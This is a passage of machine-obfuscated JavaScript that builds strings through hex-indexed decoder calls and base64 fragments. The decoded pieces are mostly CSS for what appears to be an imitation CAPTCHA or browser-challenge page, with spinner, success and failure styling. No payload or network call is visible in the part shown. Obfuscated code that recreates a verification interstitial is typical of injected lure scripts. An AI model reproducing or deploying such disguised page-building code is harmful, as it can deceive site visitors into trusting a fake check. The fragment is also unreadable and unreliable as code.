'+_0x20b6cc(0xe7a,0xeac,0x1198,0xd8b)+_0x20b6cc(0xdfe,0x99c,0x5fe,0x107c)+_0x50bc79(0x48e,0x929,0x43a,0x5a5))+('anVzdGlmeS'+_0x20b6cc(0xc22,0xd04,0xf66,0x134d)+_0x50bc79(0x902,0x973,0x999,0x314)+_0x20b6cc(0x69d,0xd1e,0xd28,0x134d)+'aXg6YWZ0ZX'+_0x50bc79(0xa94,0xd31,0xfd7,0x92a)+_0x50bc79(0xdf6,0xd01,0x1044,0x10d9)+_0x20b6cc(0x5c2,0x6b7,0x3fb,0x98a)+'bmU7ZGlzcG'+_0x20b6cc(0x96b,0x7a1,0x70b,0x8bf)+_0x50bc79(0xece,0xc79,0x113f,0x8ae)+_0x20b6cc(0x1444,0xf8a,0xd2b,0xeed)+_0x20b6cc(0x1148,0xd74,0x7af,0x138f)+_0x50bc79(0x12d8,0xc24,0xc78,0x958)+_0x50bc79(-0xa7,0x470,0x60d,-0x1c0)+'1ib3R0b206'+_0x20b6cc(0x7c6,0x529,0xbc7,0x5c7)+_0x50bc79(0x885,0xd1c,0xca1,0xfdd)+_0x20b6cc(0x433,0xac8,0xc31,0x507)+_0x50bc79(0xe81,0xcfb,0xe32,0xc1d)+_0x20b6cc(0xd37,0xd1c,0x93d,0x823)+_0x20b6cc(0x156,0x3c6,0x767,0xea)+_0x20b6cc(0x1370,0xf74,0xb4a,0x151a)+_0x20b6cc(0x79a,0x6ea,0x7f8,0x196)+'YnJlYWs6a2'+_0x50bc79(0xa54,0x570,0x290,0x23f)+_0x50bc79(-0x191,0x3e5,0x1fd,0x9c9)+_0x50bc79(0xb54,0x518,0x7b7,0x171)+_0x20b6cc(-0x110,0x581,0x4ae,0x12c)+_0x50bc79(0xdea,0x6fd,0x98,0x6e7)+_0x20b6cc(0xf8a,0xf01,0x121f,0x10b1)+_0x20b6cc(0x4a0,0x259,0x694,0x485)+_0x50bc79(0x6a1,0x4d8,0xacc,0xb97)+_0x50bc79(0xbcf,0x5fd,0x9a1,0x453)+_0x20b6cc(0x86,0x55f,-0x15,0x65a)+_0x20b6cc(0x2a9,0x293,-0x108,0x37b)+_0x20b6cc(-0x4ea,0x1f7,0x4a2,0x826)+_0x50bc79(0x8f1,0x80a,0x2c5,0x9e0)+'bGluZS1ibG'+_0x20b6cc(0xcf1,0xe48,0x964,0xc5e)+_0x20b6cc(0xab4,0x8ae,0x3ab,0xbdb)+_0x50bc79(0x177,0x488,-0x8a,-0x277)+_0x50bc79(0xf11,0xb6a,0x727,0xf8a)+_0x20b6cc(0x5c7,0x28b,0x4b2,0xde)+_0x20b6cc(0x7a7,0x69f,0x370,0xbf3)+_0x50bc79(0xd7c,0xe6b,0x10f2,0xa3f)+_0x50bc79(-0x1ed,0x4c6,0x21,0x17d)+'07d2lkdGg6'+_0x20b6cc(0x12f,0x578,0xa79,0x911)+_0x50bc79(-0x35b,0x37a,0x437,0x394)+_0x20b6cc(0xa58,0x69f,0x7e6,0x1fb)+_0x20b6cc(0xe18,0xe79,0x12e1,0xc95)+_0x50bc79(0x1361,0xdbd,0xb38,0xe9f)+_0x20b6cc(0xc12,0x79b,0xb1a,0xaae)+_0x50bc79(0x902,0xc82,0xb38,0x71c)+_0x50bc79(0x7a7,0x4d4,0x67f,0x967)+'LjUsMCwuNS'+_0x20b6cc(0x874,0x37f,0x9bb,0xa7b)+'bml0ZTtib3'+'JkZXI6LjNy'+_0x50bc79(0x8d3,0x678,0xcfd,0x21c)+_0x50bc79(0xd2,0x228,0x8f7,0x604)+_0x50bc79(0x8b6,0x2a2,0x425,0x315)+_0x50bc79(0x12d6,0xe97,0xaaa,0x125f)+_0x50bc79(0x13a,0x20e,-0xd1,-0x176)+_0x20b6cc(0xa79,0xf6a,0xeb2,0x12f2)+_0x20b6cc(0x1bb,0x326,-0x1a4,-0x14b)+'xvcjojMzEz'+_0x50bc79(-0x27f,0x1dc,0x77,0x63d)+_0x20b6cc(0xebd,0x7fb,0x1dd,0xdb0)+'Ym9yZGVyLW'+_0x20b6cc(0x813,0xb93,0xb23,0xa56)+_0x50bc79(0xc95,0xe82,0xcd4,0x88d)+_0x50bc79(0x33c,0x8cc,0xe27,0x9fe)+_0x50bc79(0x7fa,0x756,0x478,0xc84)+'9sdXRlfS5s'+_0x20b6cc(0x28,0x41e,0x668,0x952)+_0x20b6cc(0xbe5,0xdb1,0x997,0x980)+_0x20b6cc(0x468,0xb3f,0x107e,0xfcb)+_0x20b6cc(0x93d,0x612,0x24b,0xa6)+_0x20b6cc(0x411,0x585,0x9a8,0x1fb)+_0x20b6cc(0x3a2,0x93d,0x321,0x427)+_0x20b6cc(0x10e4,0xe13,0xc4a,0x785)+'luZyBkaXY6'+_0x50bc79(0x276,0x2d9,0x481,0x4b1)+_0x20b6cc(0x1345,0xdea,0x144d,0x79f)+'aW1hdGlvbi'+_0x20b6cc(0x70c,0x22f,0x75,0x35b)+_0x50bc79(-0x499,0x26a,0x205,0x819)+_0x50bc79(0x13,0x216,0x8d3,0x26b)+_0x20b6cc(0x54d,0xa3b,0xa87,0x90b)+'NoaWxkKDMp'+_0x20b6cc(0xc35,0x83e,0x913,0x1d0)+_0x50bc79(0x37a,0x2d2,0x104,-0x19d)+_0x50bc79(0xa43,0x55d,0xa7e,0x717)+'1Aa2V5ZnJh'+'bWVzIGxkcy'+_0x50bc79(0x136,0x535,0x9b7,0x88a)+_0x50bc79(-0x23,0x5d3,-0x1,0x4fd)+'9ybTpyb3Rh')+(_0x50bc79(0x920,0x33a,0x20f,-0x3c)+_0x20b6cc(0x5bf,0x7b3,0x4e1,0x144)+_0x20b6cc(0x7ec,0xb7c,0xa91,0x11e5)+'F0ZSgxdHVy'+'bil9fS5ydG'+_0x50bc79(0x25d,0x455,0x678,-0x14d)+_0x50bc79(0x239,0x270,0x63d,-0x26d)+_0x50bc79(0xd76,0x6bf,0x239,0xb9b)+_0x20b6cc(0xa50,0x831,0x4c0,0xe61)+_0x50bc79(0xa5f,0x540,0xc12,0x32c)+_0x50bc79(0xb93,0x7cd,0xa29,0x3e9)+_0x20b6cc(0x781,0x272,0x6a9,0x187)+_0x20b6cc(0xad8,0xc57,0xfd2,0xf99)+'FsbGVuZ2Ut'+'c3VjY2Vzcy'+_0x50bc79(0x467,0x1f6,0x452,0xb1)+_0x50bc79(0xbe7,0x6e6,0xafb,0x16f)+_0x20b6cc(0x286,0x30c,0x290,-0x2fc)+_0x20b6cc(0x859,0xa60,0x988,0xa63)+_0x50bc79(-0x308,0x3da,-0x2f1,-0x296)+_0x50bc79(0x181,0x184,0x3a,0x592)+_0x20b6cc(-0xe4,0x48c,0x8b6,-0x160)+'LXJpZ2h0Oj'+_0x20b6cc(0x1138,0xebe,0xefb,0x92f)+'bCAjY2hhbG'+_0x20b6cc(-0x2b3,0x3f8,0x379,0x1d0)+_0x20b6cc(0xe6e,0xce7,0x13ac,0xb1a)+_0x50bc79(-0x42,0x417,-0x191,0xa1e)+_0x50bc79(-0x49,0x10c,-0x5b6,-0x249)+_0x20b6cc(0x81d,0xe27,0x13b4,0xe38)+'MDAlO3BhZG'+'RpbmctbGVm'+_0x20b6cc(-0x8,0x667,0xb6a,0xa72)+_0x50bc79(0x1b0,0x770,0x9fd,0xbb1)+_0x20b6cc(0x132e,0xd4a,0xcf0,0x84f)+_0x50bc79(0x1169,0xde1,0xeb4,0x7ad)+'bmdlLWNvbn'+'RlbnQgLmxv'+_0x50bc79(0x290,0x798,0x19e,0xb9c)+_0x50bc79(0x8a1,0x5f7,0x648,0x698)+_0x20b6cc(0x93a,0xe09,0xe8c,0x14ea)+'YuMzkxcHh9'+'QG1lZGlhIC'+_0x50bc79(0x4f,0x1e3,0x17c,-0x146)+_0x50bc79(0xa11,0x70f,0x4a3,0x9a4)+_0x20b6cc(0xb45,0x964,0x100a,0xa65)+_0x50bc79(0x1fa,0x875,0xc00,0xec1)+_0x50bc79(0x484,0x3f6,0x54c,0x7b2)+_0x20b6cc(0x179,0x813,0xd39,0x24e)+_0x50bc79(0x1110,0xaac,0xbae,0xb58)+_0x20b6cc(0x9f5,0x78a,0x55e,0x8c0)+'ojZDlkOWQ5'+'fWJvZHkgYX'+_0x20b6cc(0xca4,0x5c8,0x9f6,0x8bd)+_0x50bc79(0x5be,0x9a7,0x1087,0x4fd)+_0x50bc79(0x8cb,0x2aa,0x899,0x92e)+_0x20b6cc(0xa62,0x7f7,0x797,0x3cd)+_0x20b6cc(0x10b1,0xb90,0x6bf,0x9ef)+'O3RleHQtZG'+_0x20b6cc(0xead,0x7d1,0x429,0xd09)+_0x20b6cc(0x1077,0xc11,0x918,0x839)+_0x50bc79(0xa92,0x3b8,0x757,0x213)+_0x50bc79(0x523,0x924,0x7c6,0x4f3)+_0x50bc79(0xe7a,0x84d,0xa97,0xd87)+_0x20b6cc(-0x153,0x498,0x69d,-0x1bf)+'1jb2xvcjoj'+_0x50bc79(-0x63,0x39f,0x73d,0x234)+_0x20b6cc(0x84,0x246,-0x494,0x7)+'IHRyYW5zcG'+_0x50bc79(0x2c8,0x2e5,0x681,-0x50)+_0x20b6cc(0x3e4,0x318,-0x154,-0x1ad)+'QtcmVke2Nv'+_0x20b6cc(0x1379,0xd7a,0x10fd,0xf14)+_0x20b6cc(0x316,0x8d7,0x27c,0x5dd)+'eSAuY3RwLW'+_0x50bc79(0xaf3,0xc61,0x971,0x954)+'YWNrZ3JvdW'+_0x20b6cc(0xc88,0x95f,0xbd4,0xd90)+'OiM0NjkzZm'+_0x50bc79(0x736,0x16a,0x7ce,0x782)+_0x20b6cc(0x7b1,0xd2a,0x7d3,0x101e)+'1ib2R5ICNj'+_0x50bc79(0x97a,0x336,0x523,-0x7b)+'Utc3VjY2Vz'+_0x20b6cc(0xc09,0x50f,-0x93,0x6ff)+'JhY2tncm91'+_0x20b6cc(0x5ef,0x590,0x63f,0x77a)+_0x50bc79(0x22c,0x54d,0xbe7,0x1e0)+_0x20b6cc(0x501,0x359,0x8d3,0x32c)+_0x20b6cc(-0x105,0x5ac,-0xb2,0x9cf)+'bDtiYXNlNj'+_0x50bc79(0xb75,0x9f5,0x5cf,0xb8d)+'QjRiV3h1Y3'+_0x20b6cc(0x863,0xb4b,0xebe,0x4ae)+_0x50bc79(0x1398,0xdf7,0xd31,0x146e)+_0x50bc79(-0x40b,0x1b4,0x2a2,-0xc9)+'Y21jdk1qQX'+_0x20b6cc(0x2e5,0x741,0x650,0x7ac)+_0x20b6cc(0x4b7,0x9ec,0x367,0x380)+_0x20b6cc(0xa0e,0xf18,0x114f,0x151f))+(_0x50bc79(-0xcb,0x18c,0x61f,-0x256)+_0x20b6cc(0x782,0x9c4,0xc26,0x322)+'aUlnWm1sc2'+'JEMGlibTl1'+_0x20b6cc(0x665,0x8d9,0x3e4,0x203)+_0x50bc79(0x60c,0xcb0,0xdad,0xf95)+'aU1DQXdJRE'+_0x50bc79(0x883,0x618,0x96a,0x1c3)+_0x20b6cc(0x12c5,0xc99,0x802,0xef5)+_0x50bc79(0x4f6,0x402,0x35c,-0x1b7)+_0x20b6cc(0xffa,0xb1f,0x788,0xd45)+_0x50bc79(0x156,0x627,0x642,0x90c)+_0x20b6cc(0xad6,0xefd,0x14a7,0xb65)+_0x20b6cc(0xef9,0xf5b,0x10ee,0xfe5)+_0x50bc79(0x5ec,0x4d1,0x676,0xa09)+'VnTUNBd0lE'+_0x50bc79(0x2d1,0x39b,0x710,0x81a)+_0x20b6cc(0xfdb,0x9bf,0x4b1,0xd5b)+_0x50bc79(0x704,0xa1a,0x95a,0x31a)+'1qWnRNQ0F5'+'TkdFeE1TQX'+_0x20b6cc(0x6aa,0x44f,0xa41,0xaed)+_0x50bc79(0x368,0x3d2,-0x16d,0x41a)+_0x50bc79(0xb76,0xc51,0x6cb,0x927)+'RXhJREFnTU'+_0x20b6cc(0x10d,0x4ad,0x50,0x125)+_0x20b6cc(0x83b,0xc3f,0xde7,0x684)+_0x20b6cc(0x53f,0xb35,0xd19,0x525)+_0x20b6cc(0x69c,0x73c,0x701,0xb07)+_0x20b6cc(0x646,0x891,0x550,0x787)+_0x50bc79(0x106b,0xc4b,0xd78,0xcf6)+_0x20b6cc(0xb14,0xce5,0xb05,0x72c)+_0x50bc79(0x1396,0xeee,0x82a,0x12c7)+_0x50bc79(0x1c2,0x2ca,-0xef,0x25e)+_0x50bc79(-0x1cb,0x399,-0x32d,0x478)+_0x20b6cc(0x11be,0xbdc,0xbc8,0x6ef)+_0x20b6cc(0x8cc,0x4a2,0x16d,0xce)+_0x50bc79(0x61f,0x6c6,0x8fe,0x936)+'dU16Y2dOUz'+'QyTVNBNUxq'+_0x50bc79(0x1493,0xdad,0x14a4,0x13ae)+_0x20b6cc(0x88e,0xddb,0x13bf,0x1018)+_0x50bc79(0xbd3,0xad9,0xe3c,0x103d)+_0x20b6cc(0xbb0,0x6bc,0xb4c,0xdb6)+_0x20b6cc(0xb05,0xc78,0xe2a,0x6a4)+'0pfWJvZHkg'+_0x20b6cc(0xb93,0xe2e,0x13cc,0x12f1)+'5nZS1lcnJv'+_0x20b6cc(0x54e,0x7f0,0x4c9,0xc7f)+_0x20b6cc(0xf,0x45e,0x36b,-0x138)+_0x50bc79(0xbb7,0x4de,-0x219,0x6f5)+'U6dXJsKGRh'+_0x20b6cc(0xf9,0x359,-0x2c4,0x36d)+_0x20b6cc(0xb92,0x5ac,0x297,0x44d)+'bDtiYXNlNj'+_0x50bc79(0x5d3,0x9f5,0x950,0xfde)+_0x20b6cc(0xb23,0x4ee,0x50a,0x9f4)+_0x20b6cc(0xb86,0xb4b,0xa06,0x704)+_0x20b6cc(0x140d,0xea9,0x136d,0x9ac)+_0x50bc79(-0x148,0x1b4,-0x19e,0x245)+_0x20b6cc(0x628,0xb4c,0xe24,0xd2e)+_0x20b6cc(0xb26,0x741,0xad6,0x9a3)+'aUlIZHBaSF'+_0x50bc79(0x1243,0xe66,0x1160,0x784)+_0x20b6cc(-0x5b,0x23e,0x53a,0x5f8)+'JoMFBTSXpN'+_0x20b6cc(-0x1a9,0x34d,0x802,0x5e9)+_0x50bc79(0xc29,0xac2,0x10f8,0xe8b)+_0x20b6cc(0xc63,0xbc4,0xff7,0x66b)+'hkR2dnWm1s'+_0x20b6cc(0xea2,0xc35,0xed2,0xc96)+'l5TUVZd015'+_0x50bc79(0x7c4,0x48d,0x44b,0xb59)+_0x20b6cc(0xeae,0x7b6,0x57f,0x6f6)+_0x20b6cc(0xb2b,0xb69,0xeb7,0xad6)+'1DQXhJREFn'+_0x50bc79(0x4dc,0x89a,0x2bc,0x99f)+_0x20b6cc(0x768,0x5e1,0x2e9,0xa9d)+_0x20b6cc(0x113a,0xe72,0x1530,0xb55)+_0x50bc79(0xa4f,0xd2f,0xb86,0xe2c)+'QWdNQ0F4Tm'+_0x50bc79(0x877,0x966,0x9f3,0x9ca)+'alJoTVRFZ0'+_0x50bc79(0x7a9,0x5ac,0x10e,-0x42)+_0x20b6cc(0x101b,0xf7e,0x14ed,0xb71)+_0x50bc79(0x79e,0x5e6,0x644,0x299)+_0x20b6cc(0x65c,0x6f1,0x2a,0x4d1)+_0x50bc79(0x838,0xa05,0xe06,0x1040)+'QXdJREV0TV'+'RFZ01URWlM'+_0x20b6cc(0x97e,0xeef,0x1234,0xd08)+_0x50bc79(0xe5e,0xbe5,0xebf,0x71e)+'UFNJalFqSX'+_0x50bc79(0x2c0,0x9b8,0x2ee,0xd16)+_0x50bc79(0x112,0x456,0x874,-0x227)+_0x20b6cc(0xbef,0x8c9,0x972,0x40f)+_0x50bc79(-0x1b5,0x3b5,0x584,0xa6f)+'VneE5DNDRO'+_0x20b6cc(0xc07,0xc6b,0x6e4,0x801)+_0x50bc79(0x593,0xaea,0x631,0xaff))+(_0x50bc79(0x5c5,0x783,0xcb8,0x454)+_0x20b6cc(0xcf7,0x714,0xc19,0xb7c)+'d09EUWdNUz'+_0x50bc79(0x8a9,0x254,0x1c5,-0x25f)+_0x50bc79(0xc39,0xa2d,0x4fe,0xafe)+_0x20b6cc(0x705,0xa29,0xb5a,0xf85)+_0x50bc79(0xccd,0x73c,0x30e,0x92a)+_0x50bc79(0x3a3,0x15d,0x2b8,0x254)+_0x50bc79(0x912,0x9df,0xc7a,0xa17)+_0x20b6cc(0xa9c,0x7ec,0x4bb,0x49a)+_0x50bc79(0x3e3,0x1f4,-0x93,-0x32a)+_0x50bc79(0x56e,0x41f,-0x79,0x39d)+_0x20b6cc(0xb08,0xfbb,0xae9,0x8ed)+'k0ek9TMHhM'+'akExTnk0ek'+_0x50bc79(0x121a,0xc21,0x1241,0xde2)+_0x20b6cc(0xca8,0xc84,0xd28,0x5f3)+_0x50bc79(0xe61,0xdee,0x1147,0x731)+_0x20b6cc(0xd14,0xdd2,0xe06,0xaaa)+_0x20b6cc(0x9e0,0xe4c,0x9e3,0x100e)+_0x50bc79(-0xe1,0x1a8,0x17c,0x238)+'MwdU9UZzBJ'+_0x20b6cc(0x7b5,0x6a0,0x225,0x8fd)+'55NHpPVGd0'+_0x20b6cc(0x971,0xb59,0xc7f,0xc07)+_0x50bc79(0xb73,0xac1,0xaff,0x1092)+'NU55QXhMak'+_0x50bc79(0x3ae,0xa25,0xb04,0x680)+_0x20b6cc(0xd3b,0x639,0x656,0x651)+_0x20b6cc(0x727,0x723,0x8a7,0xcf5)+_0x50bc79(0x550,0x1bd,-0x394,-0x2be)+'xlPjxzdHls'+_0x20b6cc(0x109a,0xda0,0x882,0xfc6)+_0x20b6cc(0xe96,0xa6c,0x6ec,0xd4d)+'aW57dG97dH'+'JhbnNmb3Jt'+_0x20b6cc(0x824,0x7b2,0x2cc,0x79c)+_0x20b6cc(0x48c,0x709,0x6db,0x8a9)+_0x50bc79(0x9f6,0x918,0xe76,0x8a1)+'FtZXMgc3Ry'+_0x20b6cc(0x8e7,0x8a3,0x2c9,0xcbb)+'N0cm9rZS1k'+'YXNob2Zmc2'+_0x50bc79(0xfe0,0xe34,0xf08,0xbb7)+_0x50bc79(0xbc5,0xd2b,0xdc4,0x13df)+_0x50bc79(0x8bc,0xecd,0x971,0x977)+'MCUsdG97dH'+'JhbnNmb3Jt'+'Om5vbmV9NT'+_0x20b6cc(-0x190,0x35f,0x5c8,0x2a0)+'Zm9ybTpzY2'+'FsZVgoMSl9'+'fUBrZXlmcm'+_0x50bc79(0x229,0x6b8,0x60,0xb02)+_0x50bc79(0xa2f,0x821,0x589,0x549)+_0x50bc79(0x58b,0x525,0x992,0x226)+'c2NhbGUoMS'+_0x20b6cc(0xac1,0x62d,0x950,0xb72)+_0x50bc79(0x43a,0x3f3,0x48d,0x83a)+_0x50bc79(0x685,0xd0c,0xdb5,0xaa0)+_0x50bc79(-0x1fc,0x490,0x752,-0x11c)+'NoYWRvdzpp'+_0x50bc79(0x966,0x712,0xda5,0xa44)+_0x20b6cc(0x10af,0xba4,0x8df,0x5d0)+_0x50bc79(0x569,0xaff,0x7d3,0xa33)+_0x20b6cc(0x546,0x39e,0x171,-0x2f4)+_0x20b6cc(-0x16f,0x4a5,0x65d,0x41a)+'lsbGZhaWwt'+'b2ZmbGFiZW'+_0x20b6cc(0x285,0x6ae,0xcb8,0xc0e)+'LXNoYWRvdz'+_0x50bc79(0x3c3,0x449,0x67,0x909)+_0x50bc79(-0x3b8,0x210,-0x38,0x3ae)+_0x20b6cc(0xcfb,0xb85,0x7e4,0x76e)+_0x20b6cc(0xcb4,0xa54,0x5f6,0x876)+_0x20b6cc(0x26,0x488,0x162,0x3b3)+_0x50bc79(0x95a,0xe5f,0xa58,0xc81)+'wtb2ZmbGFi'+_0x50bc79(-0x184,0x55f,0xbca,0xf2)+_0x50bc79(0x58,0x4a4,0x32a,0x99f)+_0x50bc79(0x5a2,0x190,-0x534,0x32a)+_0x50bc79(0xab7,0x48a,0x7c5,0x4e1)+_0x20b6cc(0x2d7,0x7b4,0xdb3,0x4ab)+_0x50bc79(0xc84,0xd43,0xe04,0x9c6)+'QGtleWZyYW'+_0x50bc79(0x88e,0x4ec,0x2a7,0xbe1)+_0x50bc79(-0x2f4,0x1a5,0x1e8,0x320)+'50ZXJ7MCV7'+_0x50bc79(-0x2e5,0x40b,0x7dc,0xa17)+_0x20b6cc(0xce2,0xe02,0xf62,0xf08)+'KC4wMSl9dG'+_0x20b6cc(0x77f,0x7b3,0xb78,0x548)+'b3JtOnNjYW'+_0x20b6cc(0x17b,0x474,0x48e,0x74d)+_0x50bc79(0x3b9,0x964,0xf16,0x41c)+'VzIGZhZGUt'+'aW57MCV7b3'+_0x50bc79(0xb36,0x7ed,0x724,0x41a)+'fXRve29wYW'+_0x50bc79(0x442,0x8fb,0x51a,0x7a2))+('QGtleWZyYW'+_0x50bc79(0x865,0xb4d,0xd53,0x915)+'d29ya3N7MC'+'V7b3BhY2l0'+_0x50bc79(0xd53,0xa87,0x116a,0xae5)+_0x20b6cc(0x84c,0x9fe,0xc9d,0x921)+'Y2FsZSgwKX'+_0x50bc79(0xeb7,0xa91,0x3c1,0xdff)+_0x50bc79(0xcfa,0xa1d,0x564,0xb48)+_0x50bc79(0x499,0x70a,0xc0e,0x699)+_0x50bc79(0xf16,0xe25,0x81a,0xe49)+_0x20b6cc(0xc2a,0xd09,0x129b,0xf5a)+_0x20b6cc(-0x22c,0x1cf,0x1b7,-0x47e)+_0x50bc79(0xcb7,0xe7e,0xd73,0xf07)+_0x50bc79(0x47f,0x72a,0x8c0,0x6b)+_0x20b6cc(0xe58,0xc27,0x103c,0x128b)+_0x20b6cc(0xdbe,0x9ca,0xb15,0x102a)+'FtZXMgZmly'+_0x50bc79(0xcde,0xbcc,0xc3f,0xb7a)+'V7b3BhY2l0'+_0x50bc79(0x10f9,0xea4,0x886,0x14a1)+'9rZS1kYXNo'+_0x20b6cc(0x1516,0xf50,0x929,0x15de)+_0x20b6cc(0xc59,0xe7a,0xfa1,0xe0c)+'YWNpdHk6MX'+_0x50bc79(0x7d2,0x61e,0xcbd,0x9e7)+_0x20b6cc(0x481,0x459,0x8ab,-0x2ac)+_0x50bc79(0xac6,0x420,0x7b0,-0x38)+_0x20b6cc(0x7,0x682,0x226,0x6e8)+_0x20b6cc(0x1123,0xa50,0x766,0xcee)+'bnNwaW57ND'+'Ale3N0cm9r'+_0x20b6cc(0x50b,0x36b,0x1a1,0x777)+'oxcHg7c3Ry'+_0x50bc79(0x7ed,0xa67,0xbb6,0x10c5)+'VjYXA6c3F1'+_0x50bc79(0x8af,0x940,0x35f,0xc94)+'9rZS1kYXNo'+'b2Zmc2V0Oj'+_0x20b6cc(0x9f7,0xb1d,0xbca,0xc4f)+_0x20b6cc(0xf68,0xd89,0xcb2,0x1029)+'lkdGg6MH19'+_0x50bc79(-0x12d,0x401,-0x1c5,0xaaa)+'EgLm1haW4t'+'d3JhcHBlci'+_0x20b6cc(0xc99,0xcf5,0x121f,0x7a3)+_0x50bc79(0x1477,0xe28,0x1407,0x8ae)+_0x50bc79(0x596,0x708,0xc4c,0x2c)+'IGh0bWx7aG'+_0x20b6cc(0xb44,0xde4,0xf3b,0xd05)+_0x50bc79(0xd8e,0x82d,0x2a6,0xe3a)+_0x50bc79(0x1fd,0x144,0xb9,0x798)+_0x20b6cc(0x6da,0x3f1,-0x6a,0x586)+_0x20b6cc(0xa5e,0x602,0x74c,0xbb3)+'ZGRpbmc6MD'+_0x50bc79(0x5cd,0xb57,0x7eb,0x9d4)+'MDAlfS5jYX'+_0x50bc79(0x53f,0x294,-0x65,0x639)+_0x50bc79(0x102f,0xd85,0x147b,0xb72)+_0x50bc79(0x594,0x3a4,0x263,0x330)+_0x20b6cc(0x983,0x66f,0x77d,0xd1e)+_0x20b6cc(0xd8e,0x6cf,0x1c1,0x2fd)+'Z3JvdW5kLW'+_0x50bc79(0x93e,0x36b,0x9cd,0xa62)+_0x20b6cc(0x6f9,0x5da,0x250,0xb73)+_0x50bc79(0x139d,0xd66,0x12a1,0xaab)+'Mztmb250LW'+_0x50bc79(0x3c9,0x877,0x8c8,0x275)+_0x20b6cc(0xb7a,0x636,0xbd8,0xa0d)+'lzdGVtLHN5'+_0x20b6cc(0x7d0,0xa1f,0x488,0xd1d)+_0x20b6cc(0x5df,0x8a5,0xd06,0xb81)+_0x50bc79(-0x66,0x1eb,0x17c,0x4e7)+_0x20b6cc(0xee3,0xc51,0x1068,0x708)+'b2UgVUkscm'+'9ib3RvLG94'+'eWdlbix1Yn'+_0x20b6cc(0xca6,0x5e8,0x4ad,0x65b)+_0x20b6cc(0xc91,0xecd,0x11c0,0x1416)+_0x20b6cc(0x167,0x706,0xc82,0xb44)+_0x50bc79(0x82a,0xadd,0xd69,0xe55)+_0x50bc79(0x87e,0x2d7,0x7b8,0x933)+_0x20b6cc(0xaa3,0xaaa,0xa26,0x402)+'U6MTRweDtm'+_0x50bc79(0x333,0x463,0x7c,0xb38)+_0x50bc79(0x8be,0x6f3,0xa02,0x422)+_0x50bc79(-0x31,0x1d0,0x427,0x1b9)+'1mb250LXNt'+_0x20b6cc(0x126b,0xf00,0x110e,0xef4)+'phbnRpYWxp'+_0x20b6cc(0x9c4,0xcdc,0xc26,0x9de)+_0x50bc79(0x2d,0x43d,0xa8f,0x40f)+_0x50bc79(-0x1c8,0x1e9,0x2e1,-0xd9)+_0x50bc79(0xb2d,0x80c,0xdf4,0x975)+_0x50bc79(0x194,0x2f5,0x9ae,0x493)+_0x20b6cc(0x6e9,0x972,0x3c8,0xd91)+_0x20b6cc(0xee9,0x998,0x7b2,0x775)+_0x50bc79(0x9a5,0x8e7,0xfe5,0x52e)+_0x20b6cc(0xd3d,0xa19,0xb77,0x77d)+_0x20b6cc(0xcd2,0x898,0xf3f,0x1a7))+('OjcwMDtsaW'+_0x50bc79(0x3cc,0xa48,0x375,0xb75)+'dDoxLjI1O2'+_0x50bc79(0xad9,0x734,0x30a,0xce9)+_0x20b6cc(0x555,0x859,0x7c1,0x7d5)+'NhcHRjaGEg'+_0x50bc79(0xd8e,0xe85,0x992,0xac9)+_0x50bc79(0xb2,0x797,0xbba,0x850)+_0x20b6cc(0x308,0x22c,0x505,-0x14c)+'duOmNlbnRl'+'cn0uY2FwdG'+_0x50bc79(-0x19b,0x42c,0x75f,0x54f)+_0x50bc79(0x483,0x8d6,0x932,0x436)+_0x20b6cc(0x310,0x486,0x12,0x37f)+'bnQtd2VpZ2'+_0x50bc79(0xbad,0xb4c,0xd30,0x799)+'YXJnaW46OH'+_0x20b6cc(0x38d,0x8dc,0x2da,0x978)+_0x50bc79(0x6b7,0x5e4,0x677,0x4a0)+'NvbnRlbnR7'+_0x50bc79(0x628,0x9b3,0x42a,0x2ee)+_0x50bc79(0x10a,0x750,0x17c,0x5af)+_0x20b6cc(0x5d5,0xbaa,0x956,0x778)+_0x20b6cc(0x930,0xefb,0x14b1,0x1073)+_0x20b6cc(0xe06,0x875,0x1f8,0x89e)+'ZhZmFmYTti'+_0x20b6cc(0xb5f,0xc69,0xaa9,0xb77)+'B4IHNvbGlk'+_0x50bc79(0xa5e,0xa14,0x5a7,0x37b)+'A7Ym94LXNp'+'emluZzpib3'+_0x20b6cc(0x11f,0x7ae,0x851,0xb48)+_0x50bc79(0x461,0xad4,0x9a6,0xf6e)+_0x50bc79(0x56a,0x8f7,0xbcf,0x2a8)+_0x50bc79(0x505,0x5db,0xc90,0x4c1)+_0x20b6cc(0x925,0xa72,0x946,0x576)+_0x20b6cc(0xd7b,0x737,0x294,0x6a8)+_0x50bc79(0x866,0x620,0x271,0x8f3)+_0x50bc79(0xa4b,0xa1e,0x475,0xc61)+_0x50bc79(-0x227,0x15c,-0xb4,0x7f4)+'ZWVuO3VzZX'+'Itc2VsZWN0'+_0x50bc79(0x109c,0xdb5,0xcdf,0x6f8)+_0x50bc79(0x12d9,0xe93,0x13fc,0xb37)+_0x50bc79(0x438,0x61a,0xc2b,0x1c3)+'5ne2Rpc3Bs'+_0x20b6cc(0x13b1,0xe4d,0x992,0x7a0)+_0x50bc79(0xfe0,0xad2,0x553,0xa54)+_0x20b6cc(0x5e2,0x862,0x342,0x5ef)+_0x50bc79(0x600,0x324,0x6ea,0x6dc)+'Y29sdW1uO2'+'1hcmdpbjow'+_0x20b6cc(-0x29,0x3b4,0x741,0x6b6)+_0x50bc79(0x4d3,0x5b8,0x4fd,0xa7d)+'YWxpZ246cm'+_0x50bc79(0x2bd,0x682,0x7b2,0x859)+_0x20b6cc(0x740,0x696,0xb45,0xc10)+_0x50bc79(0xd61,0x762,0x829,0x307)+'aSwuY2FwdG'+'NoYSAjc3Bp'+_0x50bc79(0x8d2,0xe47,0x1334,0x120e)+_0x50bc79(0x12e4,0xbdf,0x691,0x9ff)+_0x20b6cc(0xc9c,0x92d,0xe98,0xec0)+_0x20b6cc(0xfbd,0xac0,0xff0,0xa75)+_0x20b6cc(0x994,0x301,-0x1d5,0x8f2)+_0x20b6cc(0x878,0x551,0x4e,0x80f)+_0x20b6cc(0x13b5,0xdcf,0x8a2,0x13dd)+_0x20b6cc(0x4b8,0x51c,0x18c,0x297)+_0x20b6cc(0x5b3,0x221,-0x364,-0x336)+_0x20b6cc(0x1600,0xf9a,0x15ae,0x143a)+'eH0uY2FwdG'+'NoYSAjZmFp'+_0x50bc79(0xc9d,0x710,0x53,0x99f)+'1hdGlvbjpz'+'Y2FsZS11cC'+'1jZW50ZXIg'+'LjZzIGN1Ym'+_0x50bc79(0x6b8,0x7f2,0x2be,0xac6)+_0x50bc79(0x6d0,0x86c,0x9d4,0x979)+'A4NSwuNjgs'+'LjUzKSBib3'+_0x20b6cc(0x88d,0x7ef,0x788,0x1a6)+_0x20b6cc(0xa2c,0xb7f,0x7ca,0xa35)+_0x50bc79(0x62e,0xbad,0x807,0x11b3